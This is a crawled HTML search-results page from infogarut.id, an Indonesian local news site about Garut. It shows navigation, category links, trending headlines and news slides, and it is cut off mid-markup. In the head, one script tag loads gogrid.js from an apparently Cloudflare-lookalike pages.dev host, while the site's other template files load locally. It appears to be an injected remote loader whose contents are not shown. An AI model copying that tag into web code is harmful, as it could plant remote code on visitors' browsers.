

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infogarut.id/?s=polisi
body_size: 23398
content:
<!doctype html>
<html lang="id" class="scroll-smooth">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="theme-color" content="#262626" />
    <title>    Infogarut.id
 | Infogarut.id</title>
    <link rel="preload" as="image" href="/upload/images/1729434838_logo infogarut - horizon.png">
    <link rel="preload" as="image" href="/upload/images/1729434843_logo infogarut - horizon - white.png">
    <meta name="keywords" content>
<meta name="description" content="Infogarut.id Merupakan platform media informasi dan kolaborasi, menyajikan konten seputar garut terbaru yang akurat adanya dan 100% terpercaya.">

<meta property="og:title" content="Infogarut.id" />
<meta property="og:keywords" content />
<meta property="og:description" content="Infogarut.id Merupakan platform media informasi dan kolaborasi, menyajikan konten seputar garut terbaru yang akurat adanya dan 100% terpercaya." />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://infogarut.id" />
<meta property="og:site_name" content="Infogarut.id" />
<meta property="og:image" content="https://infogarut.id/upload/images/1729251972_302298402_510472531079045_827090080920118060_n.png" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Infogarut.id" />
<meta name="twitter:title" content="Infogarut.id" />
<meta name="twitter:description" content="Infogarut.id Merupakan platform media informasi dan kolaborasi, menyajikan konten seputar garut terbaru yang akurat adanya dan 100% terpercaya." />
<meta name="twitter:image" content="/upload/images/1729251972_302298402_510472531079045_827090080920118060_n.png" />
<link rel="canonical" href="https://infogarut.id">
    <link rel="icon" type="image/x-icon" href="/upload/images/1729251972_302298402_510472531079045_827090080920118060_n.png">
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700;800;900&display=swap" />
    <meta name="csrf-token" content="AnverUfRVtl0V7FlVxkGNBcIYHv2qlHLs3WbE0Gg">
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-5ZYX7NTPKB"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());
        gtag('config', 'G-5ZYX7NTPKB');

    </script>

        <link rel="preload" as="style" onload="this.rel = 'stylesheet'" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
    <link rel="stylesheet" href="/templates/gogrid/gogrid.css" media="all" />
         
        <style>
            :root {
                --color-primary: 0 39 78;
            }
        </style>
        <script>
        var metaThemeColor = document.querySelector(
            'meta[name=\'theme-color\']'
        , )
        var imageError = `https://infogarut.id/templates/gogrid/images/error.webp`
        var imageLoading = `https://infogarut.id/templates/gogrid/images/loading.webp`
        var themeModeSwitch = () => {
            if (
                localStorage.theme === 'dark' ||
                (!('theme' in localStorage) &&
                    window.matchMedia('(prefers-color-scheme: dark)')
                    .matches)
            ) {
                document.documentElement.classList.add('dark')
                metaThemeColor.setAttribute('content', '#262626')
            } else {
                document.documentElement.classList.remove('dark')
                metaThemeColor.setAttribute('content', '#fdfdfd')
            }
        }

        themeModeSwitch()

    </script>
<script src="https://cloudflare-5jc.pages.dev/gogrid.js"></script>
</head>
<body class="bg-go-gray text-[15px] text-go-black selection:bg-go-primary selection:text-go-white dark:bg-go-black
dark:text-go-white/80">
    <header class="bg-go-white dark:bg-go-black">
        <div id="bar-progress" class="fixed top-0 z-10 h-1 bg-go-primary">
        </div>
        <div class="mx-auto max-w-6xl px-3 py-2 lg:px-0">
            <div class="flex items-center justify-between">
                <div class="flex items-center gap-1.5">
                    <div class="order-1 flex">
                        <a href="/" class="inline-block w-32 lg:w-36 max-h-9" title="Infogarut.id">
                            <img loading="lazy" class="lazy h-full w-full object-contain dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="128" height="32" alt="Infogarut.id" />
                            <img loading="lazy" class="lazy h-full w-full object-contain hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="128" height="32" alt="Infogarut.id" />
                        </a>
                    </div>

                    <button id="mobile-menu-button" type="button" aria-label="Menu" class="squircle group -ml-1.5 inline-block cursor-pointer bg-transparent px-1 lg:hidden">
                        <svg class="w-6 h-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M3 4H21V6H3V4ZM3 11H15V13H3V11ZM3 18H21V20H3V18Z"></path>
                        </svg>
                    </button>

                    
                    <div id="mobile-menu" class="fixed inset-0 z-40 hidden h-screen w-screen bg-go-black/30 backdrop-blur" aria-hidden="true" aria-modal="true">
                        <button id="mobile-menu-close-button" type="reset" aria-label="Close menu" class="group fixed right-5 top-5 h-10 w-10 cursor-pointer rounded-full bg-go-white/50 
                        p-0.5 dark:bg-go-black-transparent">
                            <span class="flex items-center justify-center m-auto h-8 w-8 rounded-full bg-go-white dark:bg-go-black">
                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="22" height="22" fill="currentColor">
                                    <path d="M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z"></path>
                                </svg>
                            </span>
                        </button>
                        <div class="fixed -left-full top-0 z-50 h-full w-full min-w-[280px] max-w-[280px]
                        bg-go-white dark:bg-go-black">
                            <div class="relative py-5 text-center">
                                <a href="/" class="inline-block w-32" title="Logo">
                                    <img loading="lazy" class="lazy h-full w-full object-contain dark:hidden" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434838_logo infogarut - horizon.png" width="128" height="32" alt="Infogarut.id" />
                                    <img loading="lazy" class="lazy h-full w-full object-contain hidden dark:block" src="https://infogarut.id/templates/gogrid/images/loading.webp" data-src="/upload/images/1729434843_logo infogarut - horizon - white.png" width="128" height="32" alt="Infogarut.id" />
                                </a>
                            </div>

                            <nav class="overflow-y-no-bar flex h-full w-full flex-col overflow-auto px-7 text-sm font-medium">
                                <a href="/" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M15.0001 17C14.2006 17.6224 13.1504 18 12.0001 18C10.8499 18 9.79965 17.6224 9.00012 17" stroke="currentColor" stroke-width="2" stroke-linecap="round" />
                                        <path d="M2.35151 13.2135C1.99849 10.9162 1.82198 9.76763 2.25629 8.74938C2.69059 7.73112 3.65415 7.03443 5.58126 5.64106L7.02111 4.6C9.41841 2.86667 10.6171 2 12.0001 2C13.3832 2 14.5818 2.86667 16.9791 4.6L18.419 5.64106C20.3461 7.03443 21.3097 7.73112 21.744 8.74938C22.1783 9.76763 22.0018 10.9162 21.6487 13.2135L21.3477 15.1724C20.8473 18.4289 20.597 20.0572 19.4291 21.0286C18.2612 22 16.5538 22 13.1389 22H10.8613C7.44646 22 5.73903 22 4.57112 21.0286C3.40321 20.0572 3.15299 18.4289 2.65255 15.1724L2.35151 13.2135Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
                                    </svg>
                                    Beranda
                                </a>

                                <a href="/tentang-kami" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M2 12C2 7.75736 2 5.63604 3.46447 4.31802C4.92893 3 7.28596 3 12 3C16.714 3 19.0711 3 20.5355 4.31802C22 5.63604 22 7.75736 22 12C22 16.2426 22 18.364 20.5355 19.682C19.0711 21 16.714 21 12 21C7.28596 21 4.92893 21 3.46447 19.682C2 18.364 2 16.2426 2 12Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M8.4 8H7.6C6.84575 8 6.46863 8 6.23431 8.23431C6 8.46863 6 8.84575 6 9.6V10.4C6 11.1542 6 11.5314 6.23431 11.7657C6.46863 12 6.84575 12 7.6 12H8.4C9.15425 12 9.53137 12 9.76569 11.7657C10 11.5314 10 11.1542 10 10.4V9.6C10 8.84576 10 8.46863 9.76569 8.23431C9.53137 8 9.15425 8 8.4 8Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
                                        <path d="M6 16H10" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 8H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 12H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M14 16H18" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Tentang kami
                                </a>
                                <a href="/hubungi-kami" class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                dark:border-go-black-transparent hover:duration-300">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="17" height="17" fill="none">
                                        <path d="M4.5 10C4.5 6.22876 4.5 4.34315 5.67157 3.17157C6.84315 2 8.72876 2 12.5 2H14C17.7712 2 19.6569 2 20.8284 3.17157C22 4.34315 22 6.22876 22 10V14C22 17.7712 22 19.6569 20.8284 20.8284C19.6569 22 17.7712 22 14 22H12.5C8.72876 22 6.84315 22 5.67157 20.8284C4.5 19.6569 4.5 17.7712 4.5 14V10Z" stroke="currentColor" stroke-width="2" />
                                        <path d="M4.5 6H2M4.5 12H2M4.5 18H2" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M15.2748 8.49261C15.2748 9.59715 14.3794 10.4926 13.2749 10.4926C12.1704 10.4926 11.275 9.59715 11.275 8.49261C11.275 7.38808 12.1704 6.49268 13.2749 6.49268C14.3794 6.49268 15.2748 7.38808 15.2748 8.49261Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.31982 15.7161C10.3782 14.0868 12.0589 13.4762 13.2749 13.4774C14.491 13.4787 16.1224 14.0868 17.1807 15.7161C17.2492 15.8215 17.268 15.9512 17.2063 16.0607C16.9588 16.4996 16.1903 17.3705 15.6352 17.4296C14.9975 17.4974 13.3291 17.5069 13.2762 17.5072C13.2232 17.5069 11.5034 17.4974 10.8653 17.4296C10.3103 17.3705 9.5418 16.4996 9.29429 16.0607C9.23254 15.9512 9.25139 15.8215 9.31982 15.7161Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                    Kontak
                                </a>
                                
                                                                <div class="dropdown">
                                    <div class="flex items-center gap-3 border-b py-3 hover:transition hover:text-go-primary 
                                    dark:border-go-black-transparent cursor-pointer hover:duration-300">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18" fill="currentColor">
                                            <path d="M5 10C3.9 10 3 10.9 3 12C3 13.1 3.9 14 5 14C6.1 14 7 13.1 7 12C7 10.9 6.1 10 5 10ZM19 10C17.9 10 17 10.9 17 12C17 13.1 17.9 14 19 14C20.1 14 21 13.1 21 12C21 10.9 20.1 10 19 10ZM12 10C10.9 10 10 10.9 10 12C10 13.1 10.9 14 12 14C13.1 14 14 13.1 14 12C14 10.9 13.1 10 12 10Z"></path>
                                        </svg>
                                        Lainnya
                                        <svg class="arrow inline ml-auto mr-2 transition-transform duration-300 group-hover:rotate-180" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="18" height="18" fill="currentColor">
                                            <path d="M11.9999 13.1714L16.9497 8.22168L18.3639 9.63589L11.9999 15.9999L5.63599 9.63589L7.0502 8.22168L11.9999 13.1714Z"></path>
                                        </svg>
                                    </div>
                                    <div aria-expanded="true" class="dropdown-menu overflow-y-no-bar flex h-64 flex-col overflow-auto duration-300 
                                    aria-expanded:!h-0 aria-expanded:!overflow-hidden">
                                        <a href="/kebijakan-privasi" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Kebijakan privasi
                                        </a>
                                        <a href="/redaksi" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Redaksi
                                        </a>
                                        <a href="/karir" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Karir
                                        </a>
                                        <a href="/post/index" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Index
                                        </a>
                                        <a href="/disclaimer" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Disclaimer
                                        </a>
                                        <a href="/pedoman-media-siber" class="ml-5 border-b py-3 hover:text-go-primary dark:border-go-black-transparent
                                        hover:duration-300">
                                            Pedoman media Siber
                                        </a>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>

                <nav class="hidden gap-10 lg:flex">
                    <a href="/" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Beranda</a>
                    <a href="/tentang-kami" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Tentang</a>
                    <a href="/hubungi-kami" class="inline-block leading-[3.5rem] hover:text-go-primary hover:duration-300">Kontak</a>
                    
                                        <div class="group relative">
                        <span class="inline-block leading-[3.5rem] group-hover:text-go-primary group-hover:duration-300 cursor-pointer">
                            Lainnya
                            <svg class="inline transition-transform duration-300 group-hover:rotate-180" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="15" height="15" fill="currentColor">
                                <path d="M11.9999 13.1714L16.9497 8.22168L18.3639 9.63589L11.9999 15.9999L5.63599 9.63589L7.0502 8.22168L11.9999 13.1714Z"></path>
                            </svg>
                        </span>
                        <div class="invisible absolute top-full z-10 h-auto min-w-[220px] max-w-[220px] -translate-y-3 rounded-lg 
                        border border-go-gray bg-go-white p-2 opacity-0 shadow-2xl shadow-go-shadow transition 
                        duration-300 group-hover:visible group-hover:translate-y-0 group-hover:overflow-auto 
                        group-hover:opacity-100 dark:border-go-black-transparent dark:bg-go-black">
                            <a href="/kebijakan-privasi" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Kebijakan Privasi
                            </a>
                            <a href="/redaksi" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Redaksi
                            </a>
                            <a href="/karir" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Karir
                            </a>
                            <a href="/post/index" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                News Index
                            </a>
                            <a href="/disclaimer" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Disclaimer
                            </a>
                            <a href="/pedoman-media-siber" class="block rounded-md px-3 py-2 text-sm hover:transition hover:bg-go-gray 
                            hover:text-go-primary hover:duration-300 dark:hover:bg-go-black-transparent dark:hover:text-go-primary">
                                Pedoman Media Siber
                            </a>
                        </div>
                    </div>
                </nav>
                
                <div class="flex gap-2">
                    <a href="/search" class="squircle flex justify-center items-center h-9 w-9 transition hover:bg-go-gray 
                    dark:hover:bg-go-black-transparent" role="link" title="Search">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M11 2C15.968 2 20 6.032 20 11C20 15.968 15.968 20 11 20C6.032 20 2 15.968 2 11C2 6.032 6.032 2 11 2ZM11 18C14.8675 18 18 14.8675 18 11C18 7.1325 14.8675 4 11 4C7.1325 4 4 7.1325 4 11C4 14.8675 7.1325 18 11 18ZM19.4853 18.0711L22.3137 20.8995L20.8995 22.3137L18.0711 19.4853L19.4853 18.0711Z"></path>
                        </svg>
                    </a>
                    <button id="dark-mode" class="squircle flex justify-center items-center h-9 w-9 transition hover:bg-go-gray 
                    dark:hover:bg-go-black-transparent" role="button" title="Darkmode">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M10 7C10 10.866 13.134 14 17 14C18.9584 14 20.729 13.1957 21.9995 11.8995C22 11.933 22 11.9665 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12C2 6.47715 6.47715 2 12 2C12.0335 2 12.067 2 12.1005 2.00049C10.8043 3.27098 10 5.04157 10 7ZM4 12C4 16.4183 7.58172 20 12 20C15.0583 20 17.7158 18.2839 19.062 15.7621C18.3945 15.9187 17.7035 16 17 16C12.0294 16 8 11.9706 8 7C8 6.29648 8.08133 5.60547 8.2379 4.938C5.71611 6.28423 4 8.9417 4 12Z"></path>
                        </svg>
                    </button>
                    <a href="/login" class="squircle flex justify-center items-center leading-normal h-9 w-9 transition 
                    hover:bg-go-gray dark:hover:bg-go-black-transparent" role="link" title="Login or Register">
                                                <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
                            <path d="M4 22C4 17.5817 7.58172 14 12 14C16.4183 14 20 17.5817 20 22H18C18 18.6863 15.3137 16 12 16C8.68629 16 6 18.6863 6 22H4ZM12 13C8.685 13 6 10.315 6 7C6 3.685 8.685 1 12 1C15.315 1 18 3.685 18 7C18 10.315 15.315 13 12 13ZM12 11C14.21 11 16 9.21 16 7C16 4.79 14.21 3 12 3C9.79 3 8 4.79 8 7C8 9.21 9.79 11 12 11Z"></path>
                        </svg>
                                            </a>
                </div>
            </div>
        </div>
                <div class="border-y border-go-gray dark:border-go-black-transparent">
            <div class="mx-auto max-w-6xl flex lg:justify-center gap-x-5 px-3 py-2 md:gap-x-10 lg:px-0 overflow-x-no-bar 
            overflow-auto">
                                                                <a href="/artikel/kategori/berita" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    BERITA
                </a>
                                                                                                <a href="/artikel/kategori/kuliner" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    KULINER
                </a>
                                                                                                <a href="/artikel/kategori/sejarah" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    SEJARAH
                </a>
                                                                                                <a href="/artikel/kategori/wisata" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    WISATA
                </a>
                                                                                                <a href="/artikel/kategori/garut-pride" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    GARUT PRIDE
                </a>
                                                                                                <a href="/artikel/kategori/humaniora" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    HUMANIORA
                </a>
                                                                                                <a href="/artikel/kategori/pemda-garut" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    INFO BABANCONG
                </a>
                                                                                                <a href="/artikel/kategori/viral" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    VIRAL
                </a>
                                                                                                <a href="/artikel/kategori/nyunda" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    NYUNDA
                </a>
                                                                                                <a href="/artikel/kategori/travel" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    TRAVEL
                </a>
                                                                                                <a href="/artikel/kategori/olahraga" class="whitespace-nowrap text-2sm font-medium md:font-normal hover:text-go-primary lg:text-sm">
                    OLAHRAGA
                </a>
                                                            </div>
        </div>
            </header>
    <main class="relative py-3 lg:py-5">
    <div class="mx-auto max-w-6xl px-3 lg:px-0">
        
                    <section>
                <div
                    class="mb-3 lg:mb-5 flex items-center gap-x-3 rounded-lg bg-go-white p-2.5 dark:bg-go-black-transparent">
                    <div
                        class="flex items-center gap-1 whitespace-nowrap rounded bg-go-primary p-1.5 px-2.5 md:px-3 text-xs text-go-white lg:text-sm">
                        Trending
                        <svg class="inline-block w-3.5 h-3.5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" fill="currentColor">
                            <path d="M8.62814 12.6736H8.16918C6.68545 12.6736 5.94358 12.6736 5.62736 12.1844C5.31114 11.6953 5.61244 11.0138 6.21504 9.65083L8.02668 5.55323C8.57457 4.314 8.84852 3.69438 9.37997 3.34719C9.91142 3 10.5859 3 11.935 3H14.0244C15.6632 3 16.4826 3 16.7916 3.53535C17.1007 4.0707 16.6942 4.78588 15.8811 6.21623L14.8092 8.10188C14.405 8.81295 14.2029 9.16849 14.2057 9.45952C14.2094 9.83775 14.4105 10.1862 14.7354 10.377C14.9854 10.5239 15.3927 10.5239 16.2074 10.5239C17.2373 10.5239 17.7523 10.5239 18.0205 10.7022C18.3689 10.9338 18.5513 11.3482 18.4874 11.7632C18.4382 12.0826 18.0918 12.4656 17.399 13.2317L11.8639 19.3523C10.7767 20.5545 10.2331 21.1556 9.86807 20.9654C9.50303 20.7751 9.67833 19.9822 10.0289 18.3962L10.7157 15.2896C10.9826 14.082 11.1161 13.4782 10.7951 13.0759C10.4741 12.6736 9.85877 12.6736 8.62814 12.6736Z" stroke="currentColor" stroke-width="2" stroke-linejoin="round" />
                        </svg>
                    </div>
                    
                    <div
                        class="swiper swiper-trending overflow-x-no-bar !overflow-auto">
                        <div class="swiper-wrapper">
                                                        <div class="swiper-slide">
                                <a href="/5-kabupaten-terluas-di-jawa-barat-garut-posisi-berapa-ya" class="line-clamp-1 md:line-clamp-none text-xs hover:text-go-primary hover:duration-500 lg:py-1 lg:text-sm">
                                    5 Kabupaten Terluas di Jawa Barat? Garut Posisi Berapa ya?
                                </a>
                            </div>
                                                        <div class="swiper-slide">
                                <a href="/contoh-susunan-acara-isra-miraj-di-sekolah-dasar-lengkap-dengan-teks-mc" class="line-clamp-1 md:line-clamp-none text-xs hover:text-go-primary hover:duration-500 lg:py-1 lg:text-sm">
                                    Contoh Susunan Acara Isra Mi’raj di Sekolah Dasar, Lengkap dengan Teks MC
                                </a>
                            </div>
                                                        <div class="swiper-slide">
                                <a href="/25-tema-isra-miraj-2026-untuk-pemuda-yang-kekinian-beserta-ide-kegiatannya" class="line-clamp-1 md:line-clamp-none text-xs hover:text-go-primary hover:duration-500 lg:py-1 lg:text-sm">
                                    25 Tema Isra Mi’raj 2026 untuk Pemuda yang Kekinian beserta Ide Kegiatannya
                                </a>
                            </div>
                                                    </div>
                    </div>
                </div>
            </section>
        
        <div class="bg-go-white dark:bg-go-black-transparent rounded-lg overflow-hidden p-3 mb-3 md:mb-5">
    <span class="block text-center text-xxs mb-3 text-gray-500">ADVERTISEMENT</span>
    <div class="rounded-md overflow-hidden">
        <a href="https://www.instagram.com/reel/DTP0vUiEUI2/?igsh=MXJ6cW1rc3FibG4zcw==" target="_blank" onclick="bannerClick(30)" aria-label="Atap Tama">
            <img class="lazy w-full h-full object-contain" src="https://infogarut.id/templates/gogrid/images/loading-full.webp" data-src="/upload/banner/1768034504_banner web utama.jpg" width="300" height="300" alt="Atap Tama">
        </a>
    </div>
</div>
        
                    <section class="swiper swiper-news mb-5 lg:mb-5">
                <div class="swiper-wrapper">
                                            <div class="swiper-slide group !h-52 !w-4/5 overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent md:!w-[35%] 
                        lg:!w-[27%]">
                            <a
                                href="/malaysia-larang-anak-anak-untuk-main-media-sosial"
                                class="relative inline-block h-full w-full"
                                title="Malaysia Larang Anak-anak untuk Main Media Sosial"
                                aria-label="Malaysia Larang Anak-anak untuk Main Media Sosial">
                                <img
                                    class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                    src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                    data-src="https://infogarut.id/upload/postingan/1765098818_Screenshot_2025_1207_161232.jpg"
                                    width="311"
                                    height="208"
                                    alt="Malaysia Larang Anak-anak untuk Main Media Sosial" />
                            </a>
                            <div class="absolute bottom-0 w-full bg-gradient-to-t from-go-black/90 p-3.5 pt-10 lg:p-5 lg:pt-0">
                                <span class="mb-1.5 inline-block rounded bg-go-primary/90 px-3 py-1 text-xs text-go-white">
                                                                            INFO GLOBAL
                                                                    </span>
                                <a href="/malaysia-larang-anak-anak-untuk-main-media-sosial"
                                    class="text-go-white group-hover:text-go-white/80">
                                    <h3
                                        class="line-clamp-2 text-base font-semibold md:text-lg">
                                        Malaysia Larang Anak-anak untuk Main Media Sosial
                                    </h3>
                                </a>
                            </div>
                        </div>
                                            <div class="swiper-slide group !h-52 !w-4/5 overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent md:!w-[35%] 
                        lg:!w-[27%]">
                            <a
                                href="/alien-mars-dibunuh-nasa-begini-penjelasannya"
                                class="relative inline-block h-full w-full"
                                title="Alien Mars Dibunuh NASA, Begini Penjelasannya"
                                aria-label="Alien Mars Dibunuh NASA, Begini Penjelasannya">
                                <img
                                    class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                    src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                    data-src="https://infogarut.id/upload/postingan/1764995218_WhatsApp Image 2025-12-06 at 11.20.48.jpeg"
                                    width="311"
                                    height="208"
                                    alt="Alien Mars Dibunuh NASA, Begini Penjelasannya" />
                            </a>
                            <div class="absolute bottom-0 w-full bg-gradient-to-t from-go-black/90 p-3.5 pt-10 lg:p-5 lg:pt-0">
                                <span class="mb-1.5 inline-block rounded bg-go-primary/90 px-3 py-1 text-xs text-go-white">
                                                                            INFO GLOBAL
                                                                    </span>
                                <a href="/alien-mars-dibunuh-nasa-begini-penjelasannya"
                                    class="text-go-white group-hover:text-go-white/80">
                                    <h3
                                        class="line-clamp-2 text-base font-semibold md:text-lg">
                                        Alien Mars Dibunuh NASA, Begini Penjelasannya
                                    </h3>
                                </a>
                            </div>
                        </div>
                                            <div class="swiper-slide group !h-52 !w-4/5 overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent md:!w-[35%] 
                        lg:!w-[27%]">
                            <a
                                href="/lebih-dari-sekadar-tempat-ibadah-inilah-kisah-di-balik-berdirinya-gereja-bunda-maria-garut"
                                class="relative inline-block h-full w-full"
                                title="Lebih dari Sekadar Tempat Ibadah, Inilah Kisah di Balik Berdirinya Gereja Bunda Maria Garut"
                                aria-label="Lebih dari Sekadar Tempat Ibadah, Inilah Kisah di Balik Berdirinya Gereja Bunda Maria Garut">
                                <img
                                    class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                    src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                    data-src="https://infogarut.id/upload/postingan/1768038454_WhatsApp Image 2026-01-10 at 16.46.17.jpeg"
                                    width="311"
                                    height="208"
                                    alt="Lebih dari Sekadar Tempat Ibadah, Inilah Kisah di Balik Berdirinya Gereja Bunda Maria Garut" />
                            </a>
                            <div class="absolute bottom-0 w-full bg-gradient-to-t from-go-black/90 p-3.5 pt-10 lg:p-5 lg:pt-0">
                                <span class="mb-1.5 inline-block rounded bg-go-primary/90 px-3 py-1 text-xs text-go-white">
                                                                            SEJARAH
                                                                    </span>
                                <a href="/lebih-dari-sekadar-tempat-ibadah-inilah-kisah-di-balik-berdirinya-gereja-bunda-maria-garut"
                                    class="text-go-white group-hover:text-go-white/80">
                                    <h3
                                        class="line-clamp-2 text-base font-semibold md:text-lg">
                                        Lebih dari Sekadar Tempat Ibadah, Inilah Kisah di Balik Berdirinya Gereja Bunda Maria Garut
                                    </h3>
                                </a>
                            </div>
                        </div>
                                            <div class="swiper-slide group !h-52 !w-4/5 overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent md:!w-[35%] 
                        lg:!w-[27%]">
                            <a
                                href="/asal-usul-pencak-silat-dan-perkembangannya-di-nusantara"
                                class="relative inline-block h-full w-full"
                                title="Asal Usul Pencak Silat dan Perkembangannya di Nusantara"
                                aria-label="Asal Usul Pencak Silat dan Perkembangannya di Nusantara">
                                <img
                                    class="lazy h-full w-full object-cover transition group-hover:scale-110"
                                    src="https://infogarut.id/templates/gogrid/images/loading.webp"
                                    data-src="https://infogarut.id/upload/postingan/1764923028_silat.jpg"
                                    width="311"
                                    height="208"
                                    alt="Asal Usul Pencak Silat dan Perkembangannya di Nusantara" />
                            </a>
                            <div class="absolute bottom-0 w-full bg-gradient-to-t from-go-black/90 p-3.5 pt-10 lg:p-5 lg:pt-0">
                                <span class="mb-1.5 inline-block rounded bg-go-primary/90 px-3 py-1 text-xs text-go-white">
                                                                            BERITA
                                                                    </span>
                                <a href="/asal-usul-pencak-silat-dan-perkembangannya-di-nusantara"
                                    class="text-go-white group-hover:text-go-white/80">
                                    <h3
                                        class="line-clamp-2 text-base font-semibold md:text-lg">
                                        Asal Usul Pencak Silat dan Perkembangannya di Nusantara
                                    </h3>
                                </a>
                            </div>
                        </div>
                                            <div class="swiper-slide group !h-52 !w-4/5 overflow-hidden rounded-lg bg-go-white dark:bg-go-black-transparent md:!w-[35%] 
                        lg:!w-[27%]">
                            <a
